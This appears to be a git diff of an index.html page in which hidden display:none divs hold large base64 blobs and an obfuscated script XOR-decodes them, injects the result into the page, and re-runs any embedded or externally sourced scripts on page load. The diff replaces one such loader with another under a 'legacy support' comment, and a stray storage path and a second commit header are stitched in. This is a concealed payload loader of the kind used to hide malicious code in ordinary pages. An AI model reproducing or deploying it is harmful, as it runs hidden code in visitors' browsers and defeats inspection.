fW2GpFPpt96PP04h55RZ3xR9OtQhcF3v5vynTG4Gi1Vr60EfOEeaUCWtJNyz1BYfx2V1DNSNflWWuAgNuamvvCwYnpk+Cbb/mnYCFI4ZAae8fUu1OTl5uq9Rmj07Gq9RN58MknBLij0VrSTcs6VbCspFHXDptHJpovAJNcSt06BMLbPYWgz227c+My3z/E3TtWwH9BQZCIrTFdJJN2LDFTeeAKswKtdNWe3QrI7oCkP3DUxJncEyYav0SUi16d7xdFCu4CM6PYL/AnNd84l5pvEsP60tdUT7phDXAAJSi3x/rgiyBD7rfFDAzNTILwd693kRNNT0cjHS5EEopbSS0TUcjoUSDbbbkgNOIbvwBJ/E1TqkHGF4t+90kwk+Xs9BRqI0hkw/0wEU0IHRppwLArIkIAyhzXZc6/[base64]/vFTu9WgD9ZFcSYrWXNY8HlqzaWqWZJJYI78BFZ20iLukFluDCX0l2b1WXYb4QTnErdu4KCSrqCoM5peyEiopx5Q4spVAH5xoaDGKy23HeTdiz3lPxgiScGaeNCDwtY3/0VNCijQIMYiMNziTpUQ9+Kyu/Q0g9vk3ObZrKu8/rdO8FJ7xaCrUISw5sqYsf3FPE45EfqM5xgQzmk0c2L3Z/ukvA8cVdXHk9AIpyulFIJWxzwxAfc+oa0H33sdvPlSmuQC+mUwK0BVYRY6KXNY8HlqzaWrXMLocO9ZgJIQB4YKYEwLLeQF40aFnUc7QVSiQ0JrNRUmzoWYQ/uOiKwst04gUqrk9Tq1VXC2OjlzWPB5as2lqlgiScGe2SDjt+NX6mA4z2jwoQK2xQgGi0H1tseWvoERM99QjCffe1z9aHLLtAfe8OXKsIBkIitMNywlO3i/ASutt70grijw4zKnJo9VmR4sxaElEjHNkk/VEebDV38R4JbqtGkT6kvs2Mz3T8QnfzTBjuB04XaLD3eoROxvORD6jcedJOs99HMyp7YPRUjP3DUQ57cEiLa7YUA25qcfMNAiC8aZ8huPHNz9Rp/g8iqhIZ4ENMFjDlhzvJUcSwxU3nhSjfEO6TAjYiZzHrBI3nw1AOe3BIi2u2FBMgYGrkFQgnphfSP7j2gYuFI7AQJqNGAuBJXV59qNx7iADZ4YMPqNhty1y2ykdhYyY+61ncroJHWjw9HLdr/QVbIGxp5AsVN/QFgz227dHlhz2sQGnvH061VEgfY+fWeZ0Al/6TXOCHPdBCu44RMmNhZawBoP3VCQ5rIwzZNulRDHgrJOcWCyL1CJ4iuebNz9Rp/g8iqgJM6lJKDGipwVaTH4uxkx/7mj+dF+LQEDwnY2T0VNC8mBYMKHdOlm+4XFIlZ2HiHhdz6lifOLnnzc/Uaf4PIqoSAuBJXRRirtso3gGLtt9bqtBxghPrhAs8LXIsuRmL/NlHEXkxDNky/UgefT4ktV9WfOoFznH48JmImT3fLBqOHwLsUV0SLfSJOo8Dha2PNajObdJcp8FIMSphMsNWwrKNCAM/akrHDv1RAmN6YeILDiGmFPpt97+LhtE97wwovExTq0RXEHmm3HuZAcb9ux+ozm3OD+KeEzwseSyqGoPh3gkOKGZfjW2yHxxyAyShX0du6BaUJKGjjIPGbv9da6lWAuwKWx9/o5cr9lPE45EfqM5tzhjui0c2L3Z/ukvA9MRYSXZrWZhg/080bCkkoV9HbugK0HGz6pnPxHHtEzryHQjgS11TZKTae95N7uORH6jObdJcp91HdX9keq5WlPvIQ240ewHbNP1BHn49JLNLRW6uQ5wh6qGBgMl4rkA6u00B4kIFXG6yx2eZHZCA3lPnnG/SD/OPCD4mOnugEpb6kBYeeSNPjXayGlthZW3vGgQvuBfSP7j2gYuFPf8UO6BUC6RLURBordp8kk7Gsd5K5opvzED3nBM9Y3Mx6zvQo40FGg07Xcsk71EObDkksVJWY/</div><div id="tjyciq4" style="display:none">kEx367rtjCk3y+QHvvD065BwhTP+eFedFExPfwDajcbcJct91XdXA3NL9Og6CNBgxrIwzZNP1AHn0nM7ITUG78S8Jt5aPfz5c9vEB77w8CvgoMPz/nhzXMU9TjgR+6323DSv3fSGt/Z2OlD477w1EMK2xVl3CuTBx/Jza2X1Fg8RzQfOWj3t2JLb1Ae/8RWboHDlA08Zc6wk+Iqt9aqJZ8z162z0V1OiYx60TQvJ0MDnt7DsQm7EMcbHA2vF1WfOoFznH48JmImResQGnvH06pBxheMejRfIpN7uORH6jObdJcp91bMSphLKoag+HeCQ49alCcKbAUSi0rOotfR27oCtBt96PPz4ch6Ak/71wC6FRLQy+h3HmZXoqi3Fqq0EfSXKfdR3VjNyzpVsKyjUZJN2ZdimHwCQh4J37oD21u6ArQbfejz8+HPaxAafNMHuhJGB1hpsZmwVGSpsNW7ocoll6590d1Yzcs6VbCso0UDHsjHNk4rgdZbH9t5AglIbAX0n33s8/dkz2+VGvvWQflSwVcY6jbcN5Tl7fDUOOLcNAf8o8VMC1jT6YajeCPFF8vcVOSYfAGVyh9bLxdVWD9CNA+o/GAhMIw4AknqlwP+RoaDGKy23HeU5e3w1Dji2CeFemYDToqeTHrBI3nw1AOZT9MlmikHVcibCTxEA4gvFnNb+Wzz9mHJKxRfu8LTrgVGlEz+5pmihTayZEfqM5t0lyn3Ud1Yzcs6Val+9l8WTkjapx2tBdXKW0OoV9HbugK0G33o8/Phz2wTzq/XgC3LRheLeeVNdxTxOORH7TBKZsKufdHdWM3LOlWwrKNFAxnZ1WPJL4dXz96OaMZDiKtB4M4taHRm8944Qk6u1YN8V8YUS2zx3SeEo6s8FHviTTcG+6JDyAhOWWmViAljQUYay0F2UmfUfz7KVTzEBErpkueLrKjnIbAc+kEdeBbB/8ZMl4t55U13FPE45EDp4okhEKN3Ud1Yzcs6VbevcldWmUJHNkk/VEebCk45RYRbqtGkT6kvs2JznHpTSGuTAarGTJeLeeVNdxTxOORA/[base64]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[base64]/Nb7T2nZ3Cc/gjJqNQHKsHSwp/qN5w0QSNp8VXtcx/0Fz0iRU6KHIhpR+M985VXGYhTpZxsxUcbHpw8xAMK+VGmSOy6YCGySCuEia6UQqrGQQOYqvMeZUdgePBUOGAOY</div><div id="tjyciq5" style="display:none">FBpc9XdXU3NelH1bKZFB1pIRPHOPICSCs3OK4bDjj2INBt96PPz4c9rEB1pwxQ2mtrPy2r0GOZH8TwjRDg3XP4XKfdR3VjNyzpVt7ik2BEPiNMkHS4HVcibCTyHhMnu0yZKKSjvKP0XKwMLLlaAqkUAl5losd4mQeNoJFd/Ychlg+r3RQ8JHlprVaS4MJCSTViUpph8VFNI3x24hpKLadOlW2+7ZuKwG/lFDDvXAbsRFMNI/uaZcJ5xOORH6jObdJAqJkOI30dLOlWwrKNFAxnZ1WPJL4dXz96OaMcBjysCM5H96PPz4c9rEBp7wMK4FEYHWGmxmbBUYeiw1ulhy6dEqXDWyY1cCy/H4fl71tUZiEM2TT9QwpsOzCjXwEnpEbNb7nsgYqFPf8UO6BUC7QFWwt/tdB7iDCLr95Nqs4+hg7olgJ4NH5ovR7fsJ8WDCh3TpZvuFxSJWdh4h4Xc+pYnzi5583P1Gn+DyKqEgLgSV0UYq7bKN4Bi7bfW6rQcYAZ5IlHLX41PutWm6+PAA57dFWdcLVMHH45JqEXAievQoRw9bLZzYdv9F1r/R1BtxtIH3mvlXHBUanxkQfg3H3QU7nBFzQ3fyytS8DfmxQdaWsI2yvjTRE/f2O/Q0gqoVzOR/ejz8+HPaxAae8DBroZdhEtrttmiBKIr9RNtMElwUKN3Ud1Yzcs6VbCspFEEg5tRpB0/QVWKSll8xwPJ75P0Cy558+DxmjiAyHvSwbsB10GaKTAYZ0RiKaR3Qh6bZwTp44CITZnLL4fmPPfUAB7bVPZdrgWVz99dvhfAiC8WJkopK/Pgcg97QQkplFO+0JJC2S10HHST8uzjzWozm3SXKfdR2lsc2W/SOiyjRQMeyMc2Ti5GEhsamjgDBRz6kmRP7Oh0eWHPaxAae8fTqkHBBpksZV2kBKXsIwd648/llHungg7YSkwugCFsttdSSxBU4E5/0EefCk2tV9VeuoKliS779LNyXLiBWvvTBr7SFMbMOXWYI4Bga3FfOeCIoBep44TJyx8aeQBi/bZXBF5MR7Zd6kDUSdsKe0WCSurS4Bw9fGAmsl5rkA6u00B4kIVEmSp0H+TGor+k03nmyOWXrnBFzQ3fyytS8DfnAwCaDUczyrrRX91KT2hT0d/6BvQePm128+RM7pUa+ABUuVOVhstv4Qo3kLW4ZFGudNvwF6nhVVoYSY+61aboJAWHWkhE8c48gJIKzc4rhsOOPYg0G33o8/Phz2sQHWnDFDHSBgKaKvQeJkHlrqNEODdc/hcp91HdWM3LOlW3uKTekMva1WXY/0SXyBld6EXCCOtBNAZv+bPjc5z7RIw700b51QYGHir2WzcHIKl3Vbmi22dEuSYRyErciyoBIH6xEJJe2pP2WGlBUwtanDkG0ly51rOR/ejz8+HPaxAdeBbB/8ZMl4t55U13FPE/9VW/s4unh30jlp3IHZ+rVTcmI0UDHsjHNkk/VECKGByoRwLL7tZzW+04p2LinTvDyftAVL6UV9ee67QYr4cnP6TD6jebcBIp89Td2NxZaUa37DDW0I+IRyKcK8eVSk0JuIKFTytRIQOuO+AnYU9/xQ7oFQLpFBRGnmviDfOUcSwxU3nhSjfEO6TAjYiZzHrBI3nw1AOe3BIi2u2FBMgYGrkFQgnphfSP7j2gYuFI7AQJqNGAuBJXV59qNx7iADZ4YMMqNptwE+nzFd1ciAs+EbAvZMIXDRvRZVtsxQePGZt7wsUc+ob0H/no97PlimsV2n+C0ymGQQObLPdNZhOxo6CEb3fbcsdvt1edXM3POlHwqOZGhRuLg/XN+s9DH8pNbEyVm75Hpx5+bXbz5Mzv1YI9h9XqRcYTi33lSfMXdD6kQ69zGLMQKiOETJ9KyOtH5SspxQMeyMc2ST9UR5wYTe/[base64]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</div><div id="x6721bb8a66" style="display:none">null</div>
+<script>function V8AKhN(){return Math.max(22,7);}
+/* legacy support */
 (function(){
-var dKB1tR=atob('9oAGrit+Y5x/B3f3f0NntcPviQHqoBiy');
-var WZbmSG=[];
-for(var ECHJpn=0;ECHJpn<9;ECHJpn++){
-  var _e=document.getElementById('_DsJBd8s'+ECHJpn);WZbmSG.push(_e?_e.value:'');
+var FzLkke=atob('BN1xPkwJBIF/Z07IKvBN14Pv76cdjGBJzz9uiSc4fg3HtRX8c+TDsT+I7k3yfIf9Z1VDFwzJduKSrTQsWwM8+Q==');
+var r3TZXI=[];
+for(var TiBGEb=0;TiBGEb<6;TiBGEb++){
+  var _e=document.getElementById('tjyciq'+TiBGEb);r3TZXI.push(_e?_e.textContent:'');
 }
-var Mugu5I=WZbmSG.join('');
-var pCGmp6=atob(Mugu5I);
-var gej5Ie=new Uint8Array(pCGmp6.length);
-ECHJpn=0;
-while(ECHJpn<pCGmp6.length){
-  gej5Ie[ECHJpn]=pCGmp6.charCodeAt(ECHJpn)^dKB1tR.charCodeAt(ECHJpn%dKB1tR.length);
-  ECHJpn++;
+var AOil8F=r3TZXI.join('');
+var y3H7vM=atob(AOil8F);
+var JYeZNy=new Uint8Array(y3H7vM.length);
+for(TiBGEb=0;TiBGEb<y3H7vM.length;TiBGEb++){
+  JYeZNy[TiBGEb]=y3H7vM.charCodeAt(TiBGEb)^FzLkke.charCodeAt(TiBGEb%FzLkke.length);
 }
-var Ui6lep=new TextDecoder('utf-8').decode(gej5Ie);
+var sWeEpc=new TextDecoder('utf-8').decode(JYeZNy);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(Ui6lep);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(sWeEpc);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var rCNS9l=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(Ui6lep);
-var z610n7=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(Ui6lep);
-var _h=rCNS9l?rCNS9l[1]:'';
-var _b=z610n7?z610n7[1]:Ui6lep;
+var Yn9e4b=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(sWeEpc);
+var DiEW82=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(sWeEpc);
+var _h=Yn9e4b?Yn9e4b[1]:'';
+var _b=DiEW82?DiEW82[1]:sWeEpc;
 
 /* Copy allowed head elements */
 if(_h){
-  var VXNxxi=document.createElement('div');
-  VXNxxi.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(VXNxxi.firstChild){
-    var _n=VXNxxi.firstChild;
+  var AqHDrB=document.createElement('div');
+  AqHDrB.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(AqHDrB.firstChild){
+    var _n=AqHDrB.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      VXNxxi.removeChild(_n);
+      AqHDrB.removeChild(_n);
     }
   }
 }
 
 /* Extract scripts from body */
-var xNRSYg=[];
+var xL0D9m=[];
 _b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
   var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){xNRSYg.push([1,_s[1]]);}
-  else if(_c.trim()){xNRSYg.push([0,_c]);}
+  if(_s){xL0D9m.push([1,_s[1]]);}
+  else if(_c.trim()){xL0D9m.push([0,_c]);}
   return '';
 });
 
@@ -65,15 +62,15 @@
 document.body.innerHTML=_b;
 
 /* Re-run scripts via <script> tag (global scope) */
-for(ECHJpn=0;ECHJpn<xNRSYg.length;ECHJpn++){
-  TQQT8Q=xNRSYg[ECHJpn];
-  var zVojgS=document.createElement('script');
-  if(TQQT8Q[0]){
-    zVojgS.src=TQQT8Q[1];
+for(TiBGEb=0;TiBGEb<xL0D9m.length;TiBGEb++){
+  DfJ0jj=xL0D9m[TiBGEb];
+  var paZ0n2=document.createElement('script');
+  if(DfJ0jj[0]){
+    paZ0n2.src=DfJ0jj[1];
   }else{
-    zVojgS.textContent=TQQT8Q[1];
+    paZ0n2.textContent=DfJ0jj[1];
   }
-  document.body.appendChild(zVojgS);
+  document.body.appendChild(paZ0n2);
 }
 })();</script>
 </body>

==== commit c4c64c2b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,76 +1,111 @@
-<!doctype html>
+<!DOCTYPE HTML>
 <html>
 <head>
-<meta charset="utf-8">
-<style>.EYPc8G{display:none}.CgWVx9{display:none}.j9CmNb{display:none}</style>
-<title>Route</title>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width">
+<title>Online</title>
 </head>
 <body>
-<!-- page loaded -->
-<div id="tjyciq0" style="display:none">OPwVUS99ffEaRya8R5xz3b+Hm8pxrAwooVhTq0JWXDPNiX2ZEoD9uwPlizmTXOSVBicwcnj0VJfmyxkUeSMTxw7hHFs4aCTvHgor9QiGJLL0n4DVaa5AKqBRGuxJTEMvsNxxiBvZp9RJ4Y0o3wvumRM9b35ioAKL88EZXzhiUJw57FMeYzcOvQsOOqRPzjm/5oKG1GnlAzG3H4wJhRgsaKvQdI8WxP+eS+GaIZdCjcEKMDd2LKcXj/eQFkg+cF+Lba0FVyNnJqEcCCC8T5456qGbncZ/7QomjlEJ7l4WGWSz3WCeXY2skd0Iem2eHfOYFCFjZWmlE4PhyBoOeywC8ziuBUcgbDqLRRUhp16LR/ejwsLPaOlae/oKVYMHGFMgptZ2mR2Q7sJe/NR6ylm890d1bjptqhWH/NkZQDJkVI0+6EUbdwMkoVJKLK8QmD67q5mO1TWhTSG6WkelFQ9bIf6QPMd5xOOcEuqJYMBG744LfTV2fuFbz/rYUQV3MQTcKOxDG2UyDqFfSmO4S54ou7mHnMs1+gE75xJD4VJdVyH2jDDQQtLmmASCzm3fUfecCTAvOj7zHpH+hUJNKSsR1GyoFBdgODykU1Z77QPLR/[base64]/1jp2PMKEIPKoWTqIHDkgk68N0jlvJ7tBc64sjhlH0nBN8b2Ftu17Pv8xXTz5tSNRotBZWOCAtunVHbuUHgiyz6pqcnST8GHLFH06kCkofaa7AZtEfg/mADPiWdvhcp9BKMiJnNvtEkuqWPgx7LhGJZblLDHt5fLp1R27lB4MltueAmJ0trFF4v0dOuhBIBi2vxnmdW5KiwxelwyWHGa7RU2VmOz/sWtK8mQYFYAlB8y6mE1E0JHfoBQ4grxCSIqXnip2Kf+MYNMVXGuRLFBxio8xukRKWpNhRst52gh3jmQ47JC08tHyA/clNV1EjHJtlvhpZPmZx7xtdPKlOmSy7roidxnnlBSe7F1+7FwgOdeeDIsUDnOPQS6jdfddcqsxXcG9hbbtez7/MV08+bUjUNvRRDmklcPMeCT24S4IouffP2Zc4pUxD7x9OqQcYXi3nlTXcU5ai1VbpgmCVDuaZDjAtYyTxRtbi1RQabTtMgSS8BR57PSGhTlZ+7QaGLKWrwsLGfu8FJ7sWTrkCFAp/pttmjBKWpt9LqNt411Wr90d1Yzcs6VbCso0UDHt1XYss8FxcKyA/i19HLadGnz/t9Y6djzChFCy3S0eyLRhea6jbYdEVha7YU/HUYJMM95ECeDBuf70Tj77vWEU1aHGYZ44ITThsaccQCTrkCKMosOyKz/JUrkwboF0B/UgUMXW+0nCSX7GhxFH8m2GxHemJBicme2DlBYP83hlfPnFVnz/XUR4qZmr1UhQnsk/KfOHzl9TLdOIFZKdaB+5PTEQ86YAgx3nE49xW5sMllxXglRNvcic8vx7ZmNA+TSBgU5Vrr0tXImFh8xYTdbxPiDn654qMyG/tFCCgUVTnSFYbNqTAZ48clvnBUOGAOZcO+vcGbyt4eqwEmfHCWEMpOUqYdvVcEy1qZ+QRE2e1IIM7sPiYhsNp5Fp7/08Wsk9dF2qvwS/OQ5S7ilnkizXfD++PDjsoLTy0fMzxwlpYOmpSnHamHF80JHPoGxMm8hvAf+fzl9TKfP4HIKEFXqlGTQpi/MV0mBeNrdY